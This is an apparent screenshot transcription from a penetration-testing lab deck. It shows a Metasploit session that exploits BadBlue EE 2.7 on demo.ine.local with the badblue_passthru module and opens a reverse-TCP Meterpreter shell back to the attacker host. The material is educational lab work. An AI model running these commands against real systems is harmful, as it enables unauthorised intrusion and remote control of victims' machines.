 ┌──(root㉿attackdefense)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/http/badblue_passthru
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.39.2:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (176198 bytes) to 10.4.27.85
[*] Meterpreter session 1 opened (10.10.39.2:4444 → 10.4.27.85:49254) at
2025-10-16 13:29:58 +0530
meterpreter >